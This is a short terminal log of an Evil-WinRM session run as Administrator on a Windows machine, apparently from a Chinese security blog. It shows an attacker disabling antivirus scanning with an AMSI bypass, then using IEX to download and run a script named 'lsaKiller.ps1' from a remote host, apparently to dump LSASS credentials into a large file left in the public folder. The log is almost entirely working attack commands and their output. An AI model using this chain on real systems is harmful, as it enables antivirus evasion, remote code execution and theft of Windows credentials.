 ~ : evil-winrm
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\users\public
*Evil-WinRM* PS C:\users\public> Bypass-4MSI
Warning: AV could be still watching for suspicious activity. Waiting for patching...
Info: Patching 4MSI, please be patient...
[+] Success!
*Evil-WinRM* PS C:\users\public> IEX(New-Object Net.WebClient).downloadString("http://172.31.17.142:8080/lsaKiller.p
s1")
*Evil-WinRM* PS C:\users\public> ls
Directory: C:\users\public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 11/14/2018 4:10 PM Documents
d-r--- 9/15/2018 7:19 AM Downloads
d-r--- 9/15/2018 7:19 AM Music
d-r--- 9/15/2018 7:19 AM Pictures
d-r--- 9/15/2018 7:19 AM Videos
-a---- 4/10/2023 4:32 PM 61664140 test123.txt
安全小白团
*Evil-WinRM* PS C:\users\public>